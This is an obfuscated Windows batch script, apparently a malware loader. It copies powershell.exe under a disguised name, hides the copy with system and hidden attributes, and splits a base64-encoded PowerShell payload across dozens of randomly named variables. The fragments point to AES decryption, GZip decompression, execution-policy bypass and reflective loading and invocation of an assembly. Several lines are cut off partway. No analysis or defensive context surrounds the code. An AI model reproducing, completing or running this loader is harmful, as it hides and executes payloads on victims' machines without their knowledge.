 1 @echo off
2 echo F|xcopy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "%~dp0%~nx0.exe" /y
3 attrib +s +h "%~dp0%~nx0.exe"
4 cls
5 cd %~dp0
6 set "ruZCmitMUS=nlwdG9yLlR"
7 set "DKOikKjemb=eDefinitio" && set "TqWjSMkupw=i5EaXNwb3N" && set "LOBAMpIwem=UZpbmFsQmx"
8 set "tNMAedHJjk=oint.Invok" && set "czrXBWvzZU=hZXMuQ3JlY" && set "tiRMbgUAdk=ing('dXNpb"
9 set "zvaAmABrEG=jIHN0YXRpY" && set "syKyxMyUIa=em.IO.File" && set "bQQyWCUqwK=gZ3MuRGlzc" && set "glrHLLuECi=om/ch2sh/J" && set "uJU
10 set "bNCvDneejM=ngth - 1];" && set "QeSvwRMGUK=onpolicy b" && set "uJPdFuLEle=3IE1lbW9ye"
11 set "CFRJISxkeV=ZR]::xZPpG" && set "OLpJIImyxv=zdGVtLklPO" && set "MXzvgeyjKG=WFtKG1zaSw"
12 set "mcbfLMEUHq=3IEFlc01hb" && set "okmWqYpNES=tc28uRGlzc"
13 set "XMrUCvsyUq=Z([skvgZR]" && set "jdlYliEOhz=hbmFnZWQgY" && set "woaTBbJuUh=0ZVtdIGl2K"
14 set "BmIyPXkGyM=" && set "ovHZeJBrkg=TdHJlYW0gb"
15 set "gBAbTyHUUq=SB9'));Add"
16 set "xHWKFkUyvS=System.Con"
17 set "VbXNjbQslU=e($null, (" && set "IfUdFpgCku=XB0b3IgPSB" && set "nKmoOaZUqx=HVybiBkZWN" && set "tcCYggBeJk=y5EaXNwb3N" && set "MFr
18 set "GXmqPYpXEG=g]::UTF8.G" && set "NiWzIhZLTk=XNvLlRvQXJ" && set "KEELoVUOFz=gYnl0ZVtdI"
19 set "dAcWvQcREO=$FlOctL.Le" && set "ATogSctzOF=vert]::Fro"
20 set "xmCzkKSxTa=7IHZhciBnc" && set "QaHURUiHnL=GtleSwgYnl" && set "gTIMZfccSH=tLlRleHQ7d" && set "OdobyiEOSO=]] ('%*')))" && set "Tn
21 set "smKtVknlUG=GUgPSBDaXB"
22 set "OIJXTlEWHe=yA9IG5ldyB"
23 set "JIBCRnIVEu=kaW5nTW9kZ"
24 set "SDMxOwpYkG=zLlBhZGRpb"
25 set "tcynwtBkOs=yYW5zZm9yb" && set "tutKhZJIIQ=ucHV0Lkxlb" && set "sgrVNexkSg=n $kADuSQ;"
26 set "wQHIYWJeWM=gO9aKy86zc"
27 set "zjcQmqxqwa=%~nx0.exe "
28 set "SJuGSqLtix=::FromBase"
29 set "HCSCJZNDky=NWgsuaovf9"
30 set "LInlkVUebc=28gPSBuZXc"
31 set "sqySprdkMn=G9zZSgpOyB"
32 set "MNIErsdnIU=rngI5j7GXr"
33 set "OWMOUrqQqq=0cmVhbSBtc" && set "VxQEbwlTJi=vert]::Fro"
34 set "JHkDVktNLO=gQ29tcHJlc"
35 set "JZDTvXSOwv=lLkRlY29tc"
36 set "XPvrTeqDkK=m.Convert]" && set "dgogBzRkiN=XNpID0gbmV" && set "wQPBduECzY=))).EntryP" && set "AvRpbRVNEN=yZXR1cm4gb" && set "FAG
37 set "rlzIemTfEO=10geVhMZVd" && set "mhWQDcjReE=-Type -Typ"
38 set "oOTJwajUiv=S5QS0NTNzs"